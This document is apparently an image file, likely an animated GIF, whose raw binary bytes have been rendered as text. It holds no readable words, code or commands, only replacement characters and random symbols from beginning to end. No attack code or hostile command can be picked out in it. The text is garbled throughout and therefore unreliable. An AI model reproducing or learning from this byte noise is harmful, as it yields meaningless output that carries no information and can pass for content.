I;�ςG��$�PcF���mk� �3FK�p��'�t���SB�Eh�gB�q�T���A7!r2�hA"�8V7f����	����#�o�(a��]ԩ?:9������̑���ča7Zvh���8�Vt��a���5C���ؤI��ںP���n��3B�ֶٷؒ��uU���6�f��L�������Z���?�rY���T!Š�=�F�����","Sƾ�̠�9���4������oEp(��>rM'�B �������jt�l�h�`ƛ��af���I�F�RR����)VD͕��2/�f����Z�g�h��Ѥ�����m�92!@(T�pB�Ӥѹ�f
m?+S/K/�����T�(R�����O��2枏�C�M%�D�Z�S,��.��
��x���D?�a���pք����B3!e�L�M����6Zɢ�F$�ؘ�s5X���Y�<��� dQ��PA	��S�J��*�N2V'3�9�%��3ORS4þim��k�r�.��\�h�	�*��.@94�C�0��N|�I	���f��r�$B�!T�̨�Z�]�U!��b��%X?�����c�T��e�gd���W�7$�3�-:�`�r�8��EM-�0�烸	�f���Y!)�Ҭ����f�Pz�9�9���w:t'�D�T6ì��ns�k��8�	��I�Si�!�T�z����<�s�Vz9U��o��=��Y���c�v����bDp�̓��ݘXG��s�|'Q���З��t�{?=�|E�h��?�l�Kf��k��_6T �U��x;�@J�Oh焚9�c�9�hRMv���\� )i������v�p��w=U�uĳ^Q���@�y�h�S���cp�L !�$t�;�
��7���{{
[���6�s��6�'*�>���?�w�#&u���P�"Sʸ�st�j`S���(B��#8�s�h�P'��F�΢C��c��R4QnBJ�� \�(d�� �s(�j<&�xER@��>�2��D@�
�dow���q��ؑMoʓ�H��H�]�ZЊǕQ褐�Ј
��T��*PK�P������<ȝr��q8^�O���@����H����1���N�c���D�Q�Ǧ< �񙮴�A�5��s��u�⢄H� ��?b̓@ Ŧ-CM�I��&�8u��)	_|�@d'�mr>������/≖�"�h�R!����͖*�1�@5l9�Le*c��"%�D�1&!����\��%Ǽg=���ȊK:�Dh�RlF�YEM7�Snz�T����)��M�z�Ɇ�W?��`1"�
�p�/�En,�����&WҘ\��$hV�~��#�����+Cj���'���T`���eO}ꬸ�P<�D2i$��R�`S����G�)�(�^M�7�b�4�-�kB�Ü��$&J�缷�N� D>���Ȅ�0�H4�P�F�"a�zHb���*��G�Aٜ0�!}C��$���DK��Q��,�� [��wYP�^�7�LMy;�"�� [��;e��=�Tk,�]��<� N
��U��\�#Y��AqÁĆu�/�&c��ۏ��	1I�b��������A�����M���S����qLW`���8 ������!�uH�d�t��=I5tz(G9�^u�aW���ŀk�A|����>�1`Ćc��!a�G0�%Ȇ-�}2�ݷM,���d�q�X<"�$�!�ӌ��@�!}�ɞ�bW���H3B���%$�!o�LS��?��7e%���a�/*�l�``^�	�uf�� ��1����(Dpã����Gzک�#+����,��*��?��jW�d�Y�g��0�'$����P�����(d�Zj:��
� ��+K���ac��gW�)P�a<�- �߆F� �p��5gX�nj ��+�ᓶ�"� g%��YB��K@��B8 �g�S]B�z���k��l�����@�^�� ��NE��%�PB?H��r�x\ B8Tr!f*=zb,�����l� ��U�x�Ay�@�eϻ�N�l��8JXófq�������yg 	E���>��  !�
 � ,    � �  � �	H��?�xh�0��	��y(���+x�#�hD��yB� ⟆cj@�&5cn���!���1B�N.��t�M*�1ɡ��R�z����1�J���7'!*p�@�p��,�M�0u��Yp@�<�����#A��FM���?'�:�g"Į���������%ÁY1~�Вg`�!�u�W�Or}9�w����ha�F� �R掟*�b��%^���^c��:p@ �gV���B�?{����qr�}��y����a�9a R�ȃca�Ce��E����� @*CD���@��g�]<��o�зQ|�6Pr�	��c1A� 8�A�euh��Qhn4�}pÆ
3���%��8ԥ��.��O�_
`^ �hBS8��S��V���fTPFa��V�aCy�" Id�l��g"N]� }E0�a  �OK�=UsK5�]�G��sF��������`�*�RT�3Ā��T�#���n�.�6*P$;�y����Q+:� Sl�5�C��y]hY���k(!�Bl�*������Z���C(��
+P�˗�:��֘x8�_�� �Cl[af�MX�%H�aɹ�����Ҡ�&B������?3I%���/�0eP�a��8�0D�܆vƐ�����j�1H��4� �����P	�k�$h���VKV�p�`���^ξ��5�=-��}��%{N�D+�b	����4,������,��Z�+����f_[���0N|)zؤ~u�a��\]=��h�]"҄.6���?Jc���H�+ #����9�J�l� a��l<�	N��yM1< ��Ɵl���(��x���#���"D��o"�෿_8�����k�[df#)V�j��C5o>5�����:\Zc:[������@���M<�OH_$�7�F��B�`���a#��� �&$��!^�q�-�`���K����,�?�C�2E�J����1A]Z���aOrR�@8���$�� ,!�Dv$��������"Ȅ��C�T�k%��� �7�J�L ]�bb��t�Sh���=a  �",A��*�'�ױ1?��F��	�l P$H\���	�z�d�,��,H/QyL#�1���J����%��.��b�#�$c(��h!6����@xv�b�p��@�%��^b)���z9Q"��f8�.Y@�����:Y�~`�>,���@�p ���]B��A�l�ЌX���!�"�����$'y ��w��(с0�\Q��}Ħ�dJ=�ILcv���B��@	*h]4� �s���Q�B����N�B�`��ǝs�	:7� �Ŭ�^j3���L2���ϝ�u)N�� V���C�C�?B�1�n	�`׏ QeTc f0�(�!������%�����������y!+�j�Z�8b@���Aw6���)qH\;U�t@s]@\��	U8H��&��́��u��~��/.����B�ьt�Ig�3��uEx,:	�Ú����u�Z�c[��tݩ�+�����@hU �D�H3�����]H�F���bS�iFw���4�h��Fʒ��xr�d�a���D�0�oA�+ܦ��U���i�\d5�%a�����v]�03��3lW 1�*h�'�I��$�m�r�"���s% ;�����x�`Ad������9��GoM`��h�=��rP	5��R_�jX�" �(�+���LN��Hx˲���;1�2[��ԭ9q�?�ʂˀ�r�m\�AW����V�/��h����˸]C�����1�a36c��Y܄ ��\B%Q�/��M�d��Z���_p�x�@ Q�:��0��o��S�nD�Y5�#�!hAT?���' -��bD�$G�݁\��ٕ����́h44r�ײW`	���� ؄��K�EX ����0	�����͖{Z�ԍ��?ԓ%�[�q4H0�����`��\�j��d�2d�K�^�}Yr8���� 	��U����1D�Td���9�K
�s�f���j�@*��I�#���|��� c(�A`R��0�Ln����6]V�&��s�
����Ng�?�އvm�@��@����6�3�A�.��1�XDd/"X�m�97����o	 �\���DcX�l#��6���pl��q H�YRI,�F�w���ڇ�o�������l���K�7��C��Uqg=I'Ϟ��E4��p� ;�TJ�@Uf Jdp�0?ߕ1md	T�J�B%�
R�u�TJ��1���A3��Ri�r�z&� @1�Wjqs��CF�J�A4XUz��� %1@U��x�a�TYB�vY��l�C4 gYEFE�B\5-VHa~ �o����a��lQ�  �*��gء���uݔ�D�Qv S�� JO�|�U���M�2]84D#E38B'���qZ�vG6R~�efp�@��f�L� �'P ��r{m8?P.(CV�]��
�u
��(�p��&4Ё��?(J4p.�.j��Rwu[H��r��O��4�fN�ey�Ua�#�7�!��s2�12�l�r
lP	��l�"`�x��]���}�]��?#8\���rP1�cm�9�#_�@��, �HQ)�����w�p{��aq8��3p
�����pI��8��p1�ܴ��H�I�ҏ��\Qd#p�>9t�NV�V�&KE�zg�3jNP)����� s�  C@+z�{�/R6?��� �X/fCٵ��d����l��u H�1�.ߵ�jDUzٓ�G��eGIg2m� a2`P)@Xr,8q.����z�i442�y����
lЎ�dlP�Ж�p�.9C��Ё�y���]h��S���1M	K�fv�O�vmVjOA��Y,8�~�p����������+�)�KC�w l����(Y�v ��1��'����%8f$簛C�1s�<.�;�K1��F�<��/`Ui�|  y���,R�'p8?��11��! 㙀Mv���0��#+�H�#8E�aTU�jԁs�8����#6�~m��f#��^�%>�D�|0	+@���$����hޥu���� �w�2���x�E�g�S��pQ(���I�%u�]�&�SqW8�J4�G.�ezK�ɠW<�b$�a%?���'2�Qj�R�vȊR8Z�ʥ�a�����=j�7UǙ[�c�tD��,	
  ����8��� �w3������ɪ�	�����hFE�:`����Х;�/Zu�z��[A���GT�q�x����9�w�
��B�IW% �(8K��ë�����&��%	A�9�f��q��5f�Z -�� ?C(Va�1*��ⲪW%e��x��η�{SJ�L���l��0� �z�F��#儅X(�IK&�q�p
�@��a$=���؉+1���Z&) �8��M0Dx�6X��X]�������	�)H��z����Z��b�9 �{�� `B�Rf x����� 	v����ڳ��x1�f�:�SO�X{�B+�����Q�4��!@3���v�^�(ak^��q�1��'�
�u���C$����0
����$ �pO;.��5�%4���"ܓ'6�TD��Y�` ��G�!ⲳۺ���+Q�`�`�
zۥ��& א��]�`mM�K��HИ��G��u�i��	Wu��@�����A���QΛ+p(�LgY�gDQ�����
���$o�I���B��1��0�<`I���*�C!���A�$�����l�Ȁ��$G&l � ̽EGl�td0N��UfS@�SV�@���i�u����i<d �п���S�4�8��+c��tF���TC��1�H�d�0?IgܓfDUX^$ ���e���Yƻ��gk%l�$�i�3�+�n̎F�@) �,�L��K" ���Mf���%�P�/�|p�bR���a�T3x�`���Q�K�N?0��t{�p��)���<���HU�Alt^:�)+,)��RDAHG1�`��/<zb�V��Q0<y˼G��130�C����# �P����׻�� �\M�0�g���j!�!#�1_�r��qq�Dm-��x` �7!��ϨS�
�ߕ��X� L��pQ1������Ŷ�� �����,J8^w�+p�y�U��˲a_qu��KŢ���1�UD��
�+��1܅+
�V�˰D� �)p��UOE�Z�ĪU�0Q�u�Q�rw���\h��/�a�1b$Ƴq��it���S�# 4`�>)hT�d)�� ���Lp y)ܠ��t� R]l���^�q7s��1*6����c@�<VVBƩ�$<q^�*���:(��X�F"� L�������� ��t��h� ��*�U�4�-��Q���3 $Lm�|��'�H��23�cn��q~�+S�O�ؕ]
uF,�`����)Pl���F���	�٥�,U#P8B�*C�
�zw��e! ��c���P  i�r�W�;׻�Mʀ�
VxՐL (�~�p����hQ��u�a�@�Gx"�	���1`C�5��N�[���N>�r�:qN�q5K��ꩁ���Ph��{=,�K�Nk|JwU4�a�k��7}�C�0�� y��SD��V2���Jh�: ���H���u�v�P�4
P�~�aص�@��;����桾�	�^�@%-��$�`���H��ݭ�!7el$�8������� D��-dǓ�)��]���l��7����Ք�|3B�-9+�90\ɑc��2%A������1'Q>��|Y<�:�4���P �����O@�1���Uv K�1���֤���7��Z=$�[2�U?H�����1�PY�1�Rèz5<�T"�W�����*�L&���� ��Ƕ���a�p|�B�$�+ Cb��0a �m�p��d\���ȫ�1ҧ^���s����>�����ā=�)���>��]ؠ�����hM�z?J���'��m�"/�H�~�� No� ��q�n!��~J\�X�,����Q���a������t���Q>;�H��-Z�B�Z -�A�"�a�x�^�R�q�R?��.7܁����"b���@��bÿ��ML8��,X��`��8�|!@�?KJ�Ǧٱ�i��&D��/g���Aƿ��L��BF��.e�OS�?�I�*�	_ l��*��V?
���ƈjH���Ҍ�2��!�Ge���¤%k�Pь��4���FCg�3q@C�,pb�T�K#�1z�KR�Њ�ߏ�`���C��e��`���ķ�f4��L�FS�Q�Jl�qaF�h�f�bIՐMvdT��!G�4\�P��i���.�a����!|���kر��h�h@�������bH8��cƁ�8�ฉ��N��l���&;�H-Z����>��0���W�)�D������ʫ�K�� Pvۀ��6HA����A��q�#�*2显�p�����06���&�N�5�P%'��1�Ch�Ɖ�x��"�P�E�t*ּ�j*%�K�����fts+���2�G�r�LHM!.�#f�D�h�@�$U�T!n������,��xp��C�c�򰬂B�Z��p̩v���{���K���� �j,���\0��l����'���a	��@B �uWLO�ATQ��q�!>Z�h+f�
*���\�Bۥ��mR�*�D֪R)+}�#�O=U�S��ףj�:FY;l�貋��f�X!���_@�pz�,��#
�����E��?�&u������c�9P���J�"�`Ρ���-� �|i0I�Z.��}e����c�yΈ�٩�H��/�Z #E��5HW#��T8Ƹ�ys(U/KW��$���5��/�ћ(���<p��P"�&��i�׋��7�D��*�J�~m"��Θm:������u;��TTM�'�c������h������y�zƉ�Z�1�8,�h��5����8�t�@�-ld#׃�G���Mu�{D&��j(�D�Q�s�`���nN�x��0	�M�:�I��W�Jd�?ɛ�.ἏH�*U��J^r@oxc�0ہ�‸4�J�q�#d&�p -t�|ւ��alp�b�3���N����A��=셦���$��&��T9X����%� ���\hPd�E�47�ɍ^r�F5����#���T�0��W��� ��p*��֨#���c��0���I3 `t�p�kp�8tI/��68�-j�D�Ŝ��;`�?"0ɟ	�0�?"�Y�����NY(U Е\S^d���� ��D��f�q���ȗ.r �8�-Ma�?4���\G����2�I>g%�TJs<9�Y��9��<\�͉�C�B�^�17N�J�Y �H�\I���2�8�`����%�X����M[�D$��/��z���f�a��dS�?^�����&�pL�Z�\�&UKd��?��(K� ���%7� ��CyI�ZqT5T-���0�#�ϖ���� (�PK���a��P�?V�Ib44�x�}�5���9�����2�Ā���?�@��uYP?#��ձU`���v&�Mt ��Aq��Y\b-eI'���5|ǲ:Ɂ)5
���'d@+ɉ�j3xMWԪ���Lƈ�?F0�$d-Ƽ�0�8��XPK����LRУ���h��*f��ɓ�}�tw��k���v10	�	kH�G0��"� �9�z��T�l�l�Er�-�^��1�&�9|d !��@p<$�������4E��T���G>!�T����DX�t�:�sEBj}8�����H^�� ���!r�_�b K  (V��PY˚�N�%�G����9X�A���ag��ǰ�%�A�Q�~@���1�.a�V�1g�*���f6�u2���|��m�YA |�4�"a|V�r?���`�9�R�4F�2���.ZP�h�3���?�eb�%nzo���@�m�1fJpJ�%e��z�.W�,�9K	,��<�%,�	-��#���1"�h��
>��Kl�s 1`��jA�N]CD<��Ddz�DH-�r��-���^�%����� ��d�`gE��H��� �Q��bn8���!�Bd�x6���]��W�< #j>b�h�"�ǫHݜ�\�B�t hB��b7��0�Y!�.I�Q�Yt��z��-��F�*�.vܯ<HڕL7z��%9K�d	؉���wOk\o��>n3ґ�#��]����� #A�g�g�(�$=��?uj��^�+�����\��SE3�TzBP�uND±q�˷�<�U��F~=#9uh�t��&� �0����J	A�Z�5OĀ�ӾZj�h��P9�=dRW�70�XR!X�X�Ƀ��.s�����8{ҫ�=���	9�,%0��@�3��:A���*��\#=��ԃ#�Fȃ %08�Z���!j�Xx���Y
-��:��>"�vH��ۍ�)��r��௜�	l�R��A�k� ��.�R�K0�p��o���8<���SK�0
ۄ�2�%8B����и2�+��#2$.!��D",� �Q
���؛�P�J����`�H C UX4XU�*WR���z"�����9�	�ˎ7��c�p(���Y
�,���|!��fy9����>�9�� 64�0���:���P����3P[<.���`�H���p�FcH�ۀ��4=�{B)|��`	�Zjl��x9,�0�� ���2El`�� £Z��;�P�p���'03����[�K���q/�9/I3��'�� ��1ex�����,��F�h�I�6(���o���P��P�8.d�ПK���� \,I8Q
�3%p曈��sy1d�����I� $���NR
$8+��� �hX�"G�Ţ����b����Y�<�ʞ#IeFN���0���d/�K�|��§�*��Ɉ8����������b����MP�"�K�#��ر�H��j�EcL4	�������`�ˉ��9K�#�;���-��I|��E
*�(G?l �L���S�O���˿C����
N���I�l��xǹ��c�3�_9@(���Iq �,;0�@���T�����4N�51��?�?0�� ���X,�0I
��2�4*�z��Ϗ+�ōӕf ������N/�I�d���8�H��	�,�5�Ѐ�G��M˨��a�S��46+L��s`�$�0;B���I��2Ð�t�/�U�K�č?����X�b���0�w���R,� �*�;�����fؕ�I��s��,{�K��8�x+JHܣ�@�{�FT�?ȋ:̏���4�%5����x�� ���I�a�K���G%$��/�?	La����Ո�{��H7ܐ�?��o4��`�%-(�R�?�S8�L�T
�`����2�A��A��|T0و�_���NڴИ�a�μ UQ�3EoT�g]
��
�:��9 ��x����4T6��3��RҼ@
�����T�m؋,�b�z��J �p�}e�tK7�g؏D�R�Z�҉x�jQ�� �XZ3��p�^�U�S=��ٺa�(��T�$˹*��URe��u��
���B��|���إ�E���0�I����ɋ��8`�s�ɸz�,m�z�6 d�+e�Z���p��pVg]
�]��=�|U
��J��-"1܈����2��U_�T@ ph��`pH�PSQ��S�m\��5[6��Y���7SzX�UB�٤a�)x����h0�!:�-��F2(�����"|/��+�ȋe�S�����g�\���?��昝�U�@!qMԖ����c���)!��!�c	38��W����h`�������d� [�S�]_��Y^)?{���2�M0��(�sH^�͋��6�=��w݋��^�ն���8 ؊L��7	հm��
�1_ܭL�m
O�� A7؄�Q�{��-�� `3�ו \J=��#�Յ> {ߗ���4��:������g%�$v;��P�O���1J��x�Ũ_Z���o�Zyu���z+ע�,��P-p��P3�n�� ��T�1{�Q���S�*�M�9�٣JEw$6�cZ��>�$�]�$ ���L�l�s��{��U��S�(n��G��s p�W\j�O �fhY���Xc�	e ��Re*��Sn�ȋ�o:@�' �'P�����Jr�M��Ď�������=�x�����8 ��R8��o
�Ć>xUD���:	�h�o�%�׉P�J>x;x�N�����)cP]\���})"!kV6��23������ԉ��oB@�G���}������]T�?c�ġ�X4ɺ�L�\�h�#���K>�x㏐WD��K��UN��f�SJE�Z�9����-����@��5�oM� F7�i�>`Иі��,��]�+�ۙ"KI����
e�`Nb��b�R���&�b.�,?�\�j�7�n��\�n���c ��Ɣ�j	k�<�ƥ��mƋ���늶\�zG�x�8�����tN�Ɣ�.����3�\Y�Yh�c�"k¸��kX]a 2_� _�\ۏ��
�� ɞ%N�����8��w�c��S��x.�"�h(�0FT�����l���x��KNn��d)\
83���:��.���&8&���4�я�8)1����	2�kJƔL�5`oDe]����n��~�cx�.��A����W��?�q9(x�j�1�1���
��
36g/8��*��6���b�i�f�����ߦ�>��(9�S�m03��)����Y(�0P�07�PQ)�"N���^�
3���M���p��$���^��cn�s�%cLy��[D_P�v��;��{�B��1�QȈQ�a$�ݦ��O}��l
2i����Ek�my}��%!����^ȣ�u���d�9��	��]�YvQy�Qa
�ظhT)���a��91�;�����)�8o�W�|�('!�p������<9�-j'��Vr���h��l\BXv�� P��Q�w�{��Ȉ�Hѭ�KO1����(lg�_W
�����#�ڪ1�:��tI�5��g��0*�N�Q]
 ����py��B��z��yI��QW���߾���Q���x{cc��U^j/���x6��0�V� 66�����f�"ig�F��v�
j��7I�e��72�_°p.z^�U.1!�Xq�g��|{#6�n�=�b�o�z��o�L�~I�0���?�\׋'"e��&�1N��BN��������q��}ɀN�L�$�7�0|�(��Łe���O1���h�f�Ӏv�:S	��v�������׬�s�� � DF�bP�Q��fюi����
6
�Ȩ �
��7�e�)�����fAPO�=�'b���#8������E�����N�J�`�*Qf���������80#��2�.��1$�5)Ψ[	#������އ&%��ce˂/]���ڳ���F`��I��S�B��9g��K7�����cW$Z���c�8B,Y��\�30����n�5���k\���1&�D�X���ϗ�|3(6"��.�y�?P��]�V��[���}A���'���?��-����I�À���\HĀ�2�RDQL�U�� �eX�bE=a�da��v#p%R�u�fDU��?���^��]U�x뽧�y�1s��D��C�5C%�I�$�L�6Cuh]Fyd]��uXK+���K�QU���t�����Q��fQ�d��[qu"yE��{]��c5ʠF�1"`3$��$%oMJ ���#�Z�����VI�IbP	�Z�Sbd�!�cD�?�T���E�O�9�N�>a����+~�J"��hUޞr�v�FC�HE2��I�����%^r=� �XV�ϸ�����a�*��jLK,$�d�dݻg�4�A���ݹ�1e���(-D�N�io1I:������� �1h� ��n,!����svXԆT�0�&���6��lAB
y�Bʹ*�lA7�/�E7+��
���^�5x%�?`���P=�JX���1�Zh�`L��F�
�җ`���+��rQ*�J�������W_z����)��F�IC4oְ�_��.i�H(��^�s@L��߂c���g���a.ֶ��Ɣ�RB��V�rdwA���y�kw��_"��6$�?���Y~Z��3���/��~��Z��_S�uAP���bF����^ � �%�����1��χ� `R�0Ht�X�9hBv���$�%�O ��[����{E��b�����%h_L�V��v��ABЂ�nAىh5���U�JF5��l�9b�5��������)	�ABPԹ�繽�v�3�\bº1�t !�
 � ,    � �  � M�H� A<4�s拄� |������Q����h	1pH�!��r%˔�x�P��ʁ4�,��M�
�����4�X�⿐%\|:5eƪ̊���%-J�"DY�
u��`��v��f�||F�10��&8)z���	^jB�3�J����%��w��	VL�w2O�f��$HW�J��Y�.B�<�!z���w�ƣA����N�8q���T-f�n5��>�<=����:[�����ج#��W�?��y��|���E��!��/U�wNQ7�S�I��F����g�fPX!���[3���z���GcE��{�Л|g��Ɵ}�At`A����e��2�q��wr���@��ۈ�tWnE�bk{��_aE�DB�04��Qqלd8~��%Z���J��E�0H0�Y%Q��Q��ɥ�8�C���A~��Go�m��A�آ`��PC4� EjF������B��&*���B�Z���#J�L����l�)�O$�t���� ��&�Qc*j�<䣪t
 ����J��#��"H�yz��? ���@��+��Y�������A�i��$�Z� wp���%�Ϊ¸4lBCA��3��h7P%���zԂy�ʕC���ڽ���Q��dqIr��p��Ұ� �A�$�?���1���1��L;�%�@T/���Z栢�^k�,L2Ֆ ،A�BR��&K`�M�؈���x��x��%L���1`5�**�0@���B������A�Ge{�v+T�#J,��#�mw$����?qo"�"�������@k���7�5N��ƚB���k\C�"�g�a�j�������D����н��	64X�B�w���@� m;Î�D����N�kD����Ȗ�wFQ�&N0Zй�()$�p��G�H�m �Æ%���\�n�; �vG��lPC�R\�X���DD�	 ��S��q�%�M��{t�zk��%�&�A�p�{����Eā�@�p�?�0�y���W����D-!xA�0�
�p ȂR��aKa��n����$p``r D�h�h"��F��B�@	*���.lx��d�?�6*�\�$�Z��79����.���"��`��_-2�,�9lIE$B����X6�����,����4��n�Pm���/B+.��MkP�B�ԡ m��F������@��´%�U$P����{��01��@ �A=���q��%��
�ɔ�p.���'��FK�RKu� V������hE��]� ]lSP���=>���f��Ӊ/�%JH�K
4Z^��9�M�d^�d�5�)J��)�81JN�v�k{�T���]�{����y���t%%�1I4���S�w��{�O���i)�2lRj o��\&����C��GE5�Q�A7��%XźHzς�Zs9e��5F�����JH8:Cܐ�Ԇy�u	���/MqE�G��j���%�[ʫ��N��ǯ��@E��Qq���Q��A��:��rt�Æ
���Z���@��>6 *���.q�d�^���ŒBI3K��G6ݨ���PS�Ĩo+\��AJ8�1M�*��|�F!�7HeTòb��v�! F��Wj��낿f�K�?��^�҃T�&Z�c�4ҁ�b���[�
��#ڊ�%�&]W�k�K k�9p]$�#���%SҘV��KA���6��Z�!A��[�v�S`���!�]0Ffq�yj����R����qOD6�?�xp�3����E�_�.�{oOA0���K���/L�Id;��5�[�o%P�_GMf�eYg>���$` 	�·���b���ӳf�p>Sxz������D\Z`�,,!pä�=�Ii��Σa�T� 7��pDI�����9���%�����A���.��>� �����%��I�G	MY��!��W���>\J#��A���,'� l!R��/�!Ӌ8�*n���� o�f��# �>qu�T$g~A2��i9%�4�\y�%��A}��U}�ա����ȴ��[�K��/��qf라 ��~ D�Q�Y��D�� ��ξv�Z��?��bU1�� ��j�������5H�=�q�, |�@*��
 `�(��{W�
 ���@��`@C���x�Af ��1w�Xd=R��0��6�~�s��V�	7��/��N��9@}�e�n���1�W`  83�m�y��>/���Tp��=� ��A����z��h�4v+�.l����;bz!�^��2��Iq4N���g��UPy|�}�r:�" jGa�l�]��~�� fE~Qof��0+�*��:Cz)�:��:c�/{���i���e��T(|PyU��v3��V1J�fu'B�Ta�p�p
�dsf���3O��;�C��-�+6A;B�h��m$-61����ŀ�5y��#�+��uq	�Q&�1�W�
��
��g���  sw^�04��Z  �2+%Ha�UD17&HC΢/;H�W�d�2j5�6�p����fݗS(~�p
��X��l �o�OlpQ�sG~Ѡv�DO�s��*D;E3��ԍ+�M���ڄ�!�Q|py�p3"�ŴX�'B�'	��
l�"`Yd`Vl�d��^Ha�DR;0A.�B|6ǰR��|��i�}��m|��4�R| n�.2/��m�p�`aW�]�&d`�E�6�v�#h~�" A�v��0C~�BD4���7��*�e��C@��J����;Nr<1+�}%�q�k`	�H����u�! � {�`o!Hp l�>�d.�~=���7��KCT��z'Oy)|A�/<�D� ��@ ��L�}��+o�o�Xa�x��d�k���Po��]��c6��琗G94o��Sj7^6�1!_�c/�!   J�f)����O��+���@恔h��]�GDq#;�#7��&����@F�t(�fG�9P��aу5����uc*�i��o��+f����h���.��6h��I403!ű�-��T2�,z�$_t<�way�p��%Y���Q�+�֝��Y���Y���&LQtsw1n!Qnq�d��X	x�u�ɔ���_�P&y�pL�u�5!Q�r!z�~��l�*H�c:�IH�O�p̀d�oA51�c��a�(g�д��;iv������~Q�C5����ACSK#PO�Y"����q�>@2�1�9J:NQ(8
��h��O� |�c���V�_~�f5�I�F~^X7�c]�=����pڠ�3�2�1��[A��c^}z?6�6���P�*������Va�c����
+H�~ىUO�`[:�!^�9,3��HXG�����-1��P4n  %�APꪮ���*
�E��B�A8VV�*~��qI7����O��s~���:�<$Q1%Gѭ��mk��8�&�a�	  %���X��A�� \��e*���jkw�@c��4H��D�U�:^�k>��`�.!����16QVZ0�!�)@�C �S�V��P��AP����1U�1�T�
�����рkv�0
n�� !lР�p	�P<��oq-��u��	��phL�(N �=���=����0�����&��H./H��0
0���Yޣ>�`V6W�`��W(o��I�'�"ᚻd��`|��^���%P� ���y]Z�O�1�S��j* �h*O�P�aD����]^k�A�4��?�ee����|Q���-�R�\0j��jP��8\�p����'H��K�Y{�����P0Sl]��>�! 1�����i|���y�pf\%T�������a������%�ŀ�A��\�U LF�� �㨡�����h��p����<ldZlV�id I�@��p�q������!QN�L�Q��ֻ�"���Q�y��%��a�� ;��1�~u��l01C�D9H )��P���Y:K�:w�����" ¤u2��,-���[f�j�p�Ep�R�������U0���&��&S��P+%X��i��H� ��0P����S:P�uI	k	LN�~4phb(q+�C`�W�I,�M��+}q�8 �%�u~��= ������YP`rg�����HF]|�g#����L���m��<�2�:lP|'�{+���"�+M;� �y(�R �{�%�1y�����ū�b�U��ʬ��gO̺�L����#0w�* �]�)V3W:�û��C`=�pr����pAP�3�]P�V{}���j�Ǿ�ϼ\I:�n�;kg�"����Q4P�O�O��a9�(�[̠���ռ����$w1Χ��Tc@����-��p��LR
�
n0����ݱŐP�a��ׅ\�m_
lH�gfP���Hp����rl���x~p�ǰ���`�[��Y�j��QBc�a &~�в!�
��P�ڂ��`�%�� ���[����'���md�>0�� ��=�� ց��f���	pI�U�?�+������9��a1,��=&�&~G`�,��x@&.3��AP;\�P�V+�<���N���l����|Yՠ:���}�q��`�i�`�`s�)�^�����E4��E!=L�N�x$>�������(n ��� x> [�>����j���>���^�ҁ���f@��x&�1�1����`���,�q�إ�0z���ܚE;K0 (q	C�g090Q�/Pb�1�.�@� �] @���p�w|�����\���#ZZ��~�H�0��K0������,��]����:�����A�	�02wq�|���q !�p�n0�n ��U� ���+�@,�r& 5�k*��3Z��V��)OA&�0�� �W��H���^��k�K�3*f�h�23 �q���r=�0�?N?����\O��O�������1d#�g�[Œ\���Fn���<���eY� �߅�s6)s$JPc�0^��b�Xc�m@�O� &�P����S�]�N�ڿ�S��)�b��U�Z �P��� )��U\�G�`�\�V���?���{E�d��͎�GP�����dOCZ�X�o� d�c�o���I��9q�N�ē�@���W�D��9ur)��˿�$��"BB�B=�s��%#�U�`��97�K������j�ׄ����13�Ȍh&�ߚr6#C��4�l��/Ǯ8��X�#'�1�@�f��N�1�Y30M�LW8l�+���i?�x
��ΤH��� !���`�Y��6dM8�+؜̂�� NN̶�(�FN%k��hƘ���E��$�CB$t<&G�&�t�'��H��'ԯ߀K�@�I�l2�� T�)�l�)��i6�����`��Ja��R��,�,h.��I�,��)(���!�.��8@6���c�G��.q�6X�` 'LР��q�GP��*���#���3�@��NCMAA���(���)�*�p)�~Xe���;�3k��`Lћ��"3c�aC�Z��+/���ȣ��TI��8 �<0b�Y0�+sJiRz)&\��&Ҋ���x�IMچ�`M�(dJס~Pa�bD�Ϭ�"1�<�
��ф�X�r�0̮��.U6����xH��O�Y���gy�9"��ٲ��He�
J�b`��An
��j���	sU��bx�M��ivD=䓫�2S����.v�ȉ�9(��t��<�ԉ������H(�+�5�T���oU��9�i������d�*��)
($8����(Dg���Lr�$����jd�;f�Z��.6���뢑T K5p2��p�4!x�ǔ}/�� Ȼ4`
��-碊�@s�h��£�
�T�X8��,$�GJ��,�J����f{-��N-|�`��ǜ��I-,!3�u
Քq�8:&|Q���ɃHI��iթ�V��5�BϩM�̜���F�ݪٷJ�m�@�v��n�h�^��$��Q^4�Ѩ5��.�K�<&�$�ZJH�7���X�_�H�L��,!�	S	&q��fB����*�elA~��
q���d��2��.!����2`�Ra`B�vqj9�5���Ai��\� �!HX
ae ����1��ok�8@4�!��a���	��%�*I�;�s�,VJ	Q�L3��-K`f�:A��=*�rW��� 7�Q��0PϠU`�6_��O�B�<Z�Fш��!( �fC�?b�õ���x��-�X�;	a�%�aE��� =�ɉ(��M��A
×Br�����%�7�ْ(k��7�l�9�BK uLc��E���Ђ2�`c\!hA�\��F9P��ԉ˶��3�@��A '��)HAڅ4&3*$MNJS�/|��aBfz&�%X��� `F�xC:uJ�N����}�h��Rл�uq���l�Ò�۵��"��4Ĩ�iP�{�I�8�YN7ℜ*%_,r�Κƴ0��e��J@/͸P����@+e��U)�f'�+h�&�"�hl�\�	��b@&�l��?2����X%\ g%�#�*	�f�؃ ��U�A��i �T@���k�"�3�4'f
#��kr�.3�'�38���ȢC�lBp�Y�˰��@����$~p�!�᢮��e�1[T�A?�2� T��U���� �[�Z�4MK�����=b �=uBؾ(�E*�Ӟf���e%v:����^Ksܦ��f�[���f��%<��u{�8�!�^��������R�8ЁaS��46�cnB�� ,πy��5���ĺgˉ�F6P��'VQx�	�x�u�f�<��u��r�_�QIK8�4�ZYs>��^�>-<8N��;%�J� [f�5����*VQ3Y��	(g�!B�YN�	eCt��4��9��e��	%���Y�b�0����+���)�d
<L�5�L1���������	3Q:'�ٴO�q3���_��y��Z)"��;�h�e	�@n��9(!�n�4馊! �[|�Y�6ۜ�'ZBE�aB1e��, �-So�B�ars3G6V�u�T@ĥG6�d�V;czhĸ;3yMK���	�A&�O�E�5|(z��U7��^�~�f�T�hc�����*�Ä�D�%��_nH9\V��e��K� �� u�ؐ�B�,��{m e���(7�`��n�&΀�5dҀ	iyy���3�����4��h�3��[�����{��m��nK�=z�Dy���Lsk[F5e���� ըy�D�G��89W�g��j�%[�P��~	�.ϴ�O�@��� �-�W �,�"�C^w t	z��Z�&�������@)�00;x���4���@: $`$��Ns� �I��Ó���K�
��8�*���6>B�'�K0�4��3 i�Vq�� D��z�;����2����;x!�%����(R��	J�@�0�Q[U��Uˌ�*3>a�z �: ��y袺q��=lC�!��]X�] �b�
